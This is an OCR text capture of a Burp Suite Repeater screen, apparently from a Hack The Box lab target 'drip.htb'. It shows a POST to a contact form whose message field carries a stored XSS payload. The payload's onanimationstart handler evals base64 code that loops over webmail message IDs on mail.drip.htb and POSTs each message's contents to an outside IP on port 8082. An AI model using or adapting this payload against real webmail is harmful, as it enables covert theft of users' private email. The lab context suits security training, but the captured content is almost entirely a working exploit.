 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.9.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < > Follow redirection Burp AI
Target: http://drip.htb HTTP/1
Request
Pretty Raw Hex
\n
1 POST /contact HTTP/1.1
2 Host: drip.htb
3 Content-Length: 820
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://drip.htb
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/141.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://drip.htb/index
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 name=sonpt&email=sonpt%40lol.com&message=
<body+title%3d"bgcolor%3dfoo"+name%3d"bar+style%3danimation-name%3aprog
ress-bar-stripes+onanimationstart%3deval(atob('Zm9yIChsZXQgaSA9IDE7IGkg
PD0gMTAwOyBpKyspIHsKICAgIGZldGNoKCdodHRwOi8vbWFpbC5kcmlwLmh0Yi8/dGFzaz1
tYWlsJl9jYXBzPSZfdWlkPScgKyBpICsgJyZfbWJveD1JTkJPWCZfZnJhbWVkPTEmX2FjdG
lvbj1wcmV2aWV3JywgewogICAgICAgIG1vZGU6ICduby1jb3JzJwogICAgfSkudGhlbigoc
mVzcG9uc2UpID0%2bIHJlc3BvbnNlLnRleHQoKSkudGhlbigodGV4dCkgPT4gewogICAgIC
AgIGlmICghdGV4dC5pbmNsdWRlcygiU0VSVkVSIEVSUk9SIikpIHsKICAgICAgICAgICAgZ
mV0Y2goImh0dHA6Ly8xMC4xMC4xNi43OjgwODIiLCB7CiAgICAgICAgICAgICAgICBtb2Rl
OiAnbm8tY29ycycsCiAgICAgICAgICAgICAgICBtZXRob2Q6ICJQT1NUIiwKICAgICAgICA
gICAgICAgIGJvZHk6IHRleHQKICAgICAgICAgICAgfSk7CiAgICAgICAgfQogICAgfSk7Cn
0%3d'))+foo%3dbar">Foo</body>&content=html&recipient=bcase%40drip.htb
Search 0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 302 FOUND
2 Server: nginx/1.22.1
3 Date: Thu, 23 Oct 2025 03:44:35 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 214
6 Connection: keep-alive
7 Location: index#contact
8 Vary: Cookie
9 Set-Cookie: session=
eyJfZmxhc2hlcyI6W3siIHQiOlsic3VjY2VzcyIsIk1lc3NhZ2Ugc2VudCBzdWNjZXNzZnV
sbHkhIl19XX0.aPmkow.gyLeNW2jiD2QhBE0h-Tzsi7NTtw; HttpOnly; Path=/
10
11 <!doctype html><html lang="en">
<title>
Redirecting...
</title>
<h1>
Redirecting...
</h1>
<p>
You should be redirected automatically to the target URL: <a href="
index#contact">
index#contact
</a>
. If not, click the link.
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 5
Request cookies 0
Request headers 12
Response headers 8
Inspector
Notes
Custom actions
Done
577 bytes | 1,784 millis
Event log (6) All issues
Memory: 154.5MB Disabled